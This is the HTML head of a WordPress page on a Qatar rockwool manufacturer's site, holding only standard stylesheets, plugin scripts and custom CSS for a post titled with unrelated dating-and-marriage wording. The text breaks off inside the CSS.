

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qatarockwool.com/getting-together-with-a-better-half-should-not-be-hard-here-are-several-simple-steps-method-meet-girls-online-and-get-married/
body_size: 16172
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Getting together with A Better half Should Not Be Hard &ndash; Here are several Simple Steps Method Meet Girls Online And Get Married &ndash; Qatar Rockwool and Mineral Fibers</title>
  
	<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="/getting-together-with-a-better-half-should-not-be-hard-here-are-several-simple-steps-method-meet-girls-online-and-get-married/">
<link rel="alternate" hreflang="x-default" href="/getting-together-with-a-better-half-should-not-be-hard-here-are-several-simple-steps-method-meet-girls-online-and-get-married/">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<link rel="alternate" type="application/rss+xml" title="Qatar Rockwool and Mineral Fibers &raquo; Feed" href="/feed/">
<link rel="alternate" type="application/rss+xml" title="Qatar Rockwool and Mineral Fibers &raquo; Comments Feed" href="/comments/feed/">
<link rel="alternate" type="application/rss+xml" title="Qatar Rockwool and Mineral Fibers &raquo; Getting together with A Better half Should Not Be Hard &ndash; Here are several Simple Steps Method Meet Girls Online And Get Married Comments Feed" href="/getting-together-with-a-better-half-should-not-be-hard-here-are-several-simple-steps-method-meet-girls-online-and-get-married/feed/">
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" type="text/css" media="all">
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" id="edsanimate-block-style-css" href="/wp-content/plugins/animate-it/assets/css/block-style.css?ver=1750234398" type="text/css" media="all">
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="edsanimate-animo-css-css" href="/wp-content/plugins/animate-it/assets/css/animate-animo.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1" type="text/css" media="all">
<link rel="stylesheet" id="sta_css-css" href="/wp-content/plugins/scroll-triggered-animations/frontend/animations.css" type="text/css" media="">
<link rel="stylesheet" id="wpos-slick-style-css" href="/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=3.8.4" type="text/css" media="all">
<link rel="stylesheet" id="wpls-public-style-css" href="/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/wpls-public.css?ver=3.8.4" type="text/css" media="all">
<link rel="stylesheet" id="wpml-menu-item-0-css" href="/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1" type="text/css" media="all">
<link rel="stylesheet" id="alvida-google-fonts-css" href="https://fonts.googleapis.com/css?family=Cousine%3A400%2C700%7CMontserrat%3A400%2C700&amp;subset=latin%2Clatin-ext" type="text/css" media="all">
<link rel="stylesheet" id="bootstrap-css" href="/wp-content/themes/alvida/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="font-awesome.min-css" href="/wp-content/themes/alvida/assets/fonts/font-awesome.min.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="venobox-css" href="/wp-content/themes/alvida/assets/venobox/css/venobox.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="owl.carousel-css" href="/wp-content/themes/alvida/assets/owlcarousel/css/owl.carousel.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="owl.theme-css" href="/wp-content/themes/alvida/assets/owlcarousel/css/owl.theme.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="animate-css" href="/wp-content/themes/alvida/assets/css/animate.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="alvida-main-style-css" href="/wp-content/themes/alvida/assets/css/style.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="alvida-style-css" href="/wp-content/themes/alvida/style.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="alvida-custom-css-css" href="/wp-content/themes/alvida/assets/css/custom-style.css?ver=6.8.3" type="text/css" media="all">
<style id="alvida-custom-css-inline-css" type="text/css">


		.preloader {
			background: ;
		}			
		
		
		.status {
			background-image: url(/wp-content/uploads/2021/01/Instgram-logoo-qatar-1-e1610198689276.png);
			background-position: center;
			background-repeat: no-repeat;
		}			
		
		.menu-top li a {
			color: !important;
		}		
		
		.menu-top li a:hover {
			color: #8d2a3d!important;
		}		
		
		.navbar-default.menu-shrink {
			background: ;
		}		
		.navbar-default.menu-shrink li a {
			color: !important;
		}	
		.navbar-default.menu-shrink li a:hover{
			color: #8d2a3d !important;
		}		
		
		.footer{
			background: ;
		}		
		.footer p{
			color: ;
		}		

		a, a:hover,
		.widget-area a:hover,
		.single_feature:hover i,
		.service:hover .icon,
		.counter:hover i,
		.pricing-table-default:hover .btn,
		.pricing-table-default:hover .price,
		.blog-text span,
		.btn-blog-bg:hover,
		.entry-title a:hover,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a
		{
			color: #8d2a3d;
		}

		
		.btn-portfolio-bg,
		.nav-links .nav-previous a, 
		.nav-links .nav-next a,
		.form-control:focus,
		.btn-home-bg,
		.carousel-indicators li,
		.our_work_menu ul li:hover, 
		.our_work_menu ul li.active,
		.counter i,
		.counter:hover i,
		.team_text ul.social li a i:hover,
		.form-control:focus,
		.woocommerce #respond input#submit:hover, 
		.woocommerce a.button:hover, 
		.woocommerce button.button:hover, 
		.woocommerce input.button:hover,
		.woocommerce div.product form.cart .button,
		.woocommerce div.product .woocommerce-tabs ul.tabs::before,
		.woocommerce div.product .woocommerce-tabs ul.tabs li
		{
			border-color: #8d2a3d;
		}
		
		.btn-portfolio-bg,
		#topcontrol,
		.nav-links .nav-previous a:hover, 
		.nav-links .nav-next a:hover,
		.form-submit #submit:hover, 
		.form-submit #submit:focus, 
		button:hover,
		.btn-home-bg,
		.section-title span,
		.single_feature i,
		.single_feature:hover,
		.service:hover,
		.carousel-indicators li,
		.our_work_menu ul li:hover, 
		.our_work_menu ul li.active,
		.sing_link_img a:hover,
		.btn-portfolio-bg,
		.counter i,
		.team_text ul.social li a i:hover,
		.progress-bar > span,
		.pricing-head .price,
		.contact-address,
		.widget .tagcloud a:hover,
		.navigation.pagination a:hover, 
		.woocommerce nav.woocommerce-pagination ul li a:focus, 
		.woocommerce nav.woocommerce-pagination ul li a:hover, 
		.navigation.pagination span, 
		.woocommerce nav.woocommerce-pagination ul li span.current,
		.woocommerce span.onsale,
		.woocommerce #respond input#submit:hover, 
		.woocommerce a.button:hover, 
		.woocommerce button.button:hover, 
		.woocommerce input.button:hover,
		.woocommerce div.product form.cart .button,
		.add_to_cat_btn button, 
		.woocommerce a.added_to_cart,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range{
			background: #8d2a3d;
		}			

		.add_to_cat_btn button, 
		.woocommerce a.added_to_cart, 
		.continue-shopping.button, 
		.button.empty-cart, 
		.button.update, 
		.button.apply-coupon, 
		.checkout-button.button.alt.wc-forward, 
		#place_order, 
		.form-row.form-row-last .button, 
		.woocommerce .widget_price_filter .price_slider_amount .button, 
		.shipping-calculator-form .button, 
		form.login .button, 
		form.lost_reset_password .button, 
		#review_form_wrapper #submit{
			background: #8d2a3d!important;
			border-color: #8d2a3d!important;
		}			
		
		.single_feature {padding: 60px 16px !important;}
.about_single_one {min-height: 288px;}

.status{background-size: cover;}
@media (min-width: 992px){

.col-md-3 {width: 33%;}
    
}
.custom-logo-link img{
    max-width:100px;
    max-height:100px;
}
#menu-main-menu{padding-top: 33px;}
.menu-top{margin-top: -25px !important;}

input[type="submit"]:hover {background: #8D2A3D !important;}
.copyright p a ,.about_single_one i,.about_single_two i,.about_single_four i{color:#8D2A3D !important;;}

.about_single_one{background: #b52640 !important;}
.about_single_two{background: #8C293C !important;}
.about_single_four{background: #6b1424 !important;}

.f_linkedin:hover{background: #8D2A3D;
    box-shadow: 0 0 0 0px #8D2A3D;
    border: 1px solid #8D2A3D;}
    .status-mes h4{margin-top:55px;}
footer .custom-logo-link img{max-width:800px;max-height:314px;}

.section-title p{font-size: 18px !important;}

.menu-top li a{color:black !important;}
.menu-top{background-color: #ffffffa6;};
	
</style>
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.8.3" type="text/css" media="all">
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&amp;display=swap&amp;ver=1761108479"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&amp;display=swap&amp;ver=1761108479" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&amp;display=swap&amp;ver=1761108479"></noscript><link rel="stylesheet" id="kc-general-css" href="/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.8.2" type="text/css" media="all">
<link rel="stylesheet" id="kc-animate-css" href="/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.8.2" type="text/css" media="all">
<link rel="stylesheet" id="kc-icon-1-css" href="/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.8.2" type="text/css" media="all">
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="/wp-content/themes/alvida/js/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/wp-content/themes/alvida/js/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/1203"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.3">
<link rel="canonical" href="/getting-together-with-a-better-half-should-not-be-hard-here-are-several-simple-steps-method-meet-girls-online-and-get-married/">
<link rel="shortlink" href="/?p=1203">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F%2Fgetting-together-with-a-better-half-should-not-be-hard-here-are-several-simple-steps-method-meet-girls-online-and-get-married%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F%2Fgetting-together-with-a-better-half-should-not-be-hard-here-are-several-simple-steps-method-meet-girls-online-and-get-married%2F&amp;format=xml">
<meta name="generator" content="WPML ver:4.7.6 stt:5,1;">
<meta name="generator" content="Redux 4.5.7"><!-- start Simple Custom CSS and JS -->
<link rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css">
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).ready(function( $ ){
    $(".wpml-ls-display").text('اللغة العربية');
});
console.log('blablablah');</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript">var kc_script_data={ajax_url:"/wp-admin/admin-ajax.php"}</script><style></style><link rel="pingback" href="/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface.">
<link rel="icon" href="/wp-content/uploads/2020/10/cropped-WhatsApp_Image_2020-08-27_at_14.30.51-removebg-preview-32x32.png" sizes="32x32">
<link rel="icon" href="/wp-content/uploads/2020/10/cropped-WhatsApp_Image_2020-08-27_at_14.30.51-removebg-preview-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-WhatsApp_Image_2020-08-27_at_14.30.51-removebg-preview-180x180.png">
<meta name="msapplication-TileImage" content="/wp-content/uploads/2020/10/cropped-WhatsApp_Image_2020-08-27_at_14.30.51-removebg-preview-270x270.png">
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.custom-logo-link img{margin-top:70px;size:300px;max-width: 150px;
    max-height: 150px;}
.navbar-toggle{margin-top:70px;}
.navbar-default .navbar-toggle .icon-bar{background:#8d2a3d !important;}
.navbar-default {
	padding: 0;
}
footer .custom-logo-link img {
	height: auto;	
}
@media (min-width:764px){
#menu-main-menu{padding-top:10px!important;}
	.navbar-right{margin-top:60px;}
}
@media (max-width:763px){
	#menu-main-menu{padding-top:10px}
}
	.section-title{padding-top:70px;}


.text-slider .maintitle, .text-slider .subtitle {
    text-shadow: 2px 3px 3px rgba(0, 0, 0, 0.5) !important;
}
.kc-button-1 a, .kc-button-main a {
    border: 2px solid #8d2a3d;
}
.kc_row {
    padding-bottom: unset!important
}
.widget-area{
	display:none!important
}
.kc-button-main a {
	background:#fff!important
}

.about_single_one{
	background:#8d2a3d!important
}
.about_single_four{
	background:#8d2a3d!important
}

section[data-kc-fullheight]{
	min-height: 0 !important;
}

.section-padding {
	padding: 40px 0 !important;
}

element.style {
	color: black;}

html[lang="ar"] .single_address p {
	direction:ltr;
}zzz

/* ============================
  Recommended: overlay on wrapper
  (covers entire slider, simplest)
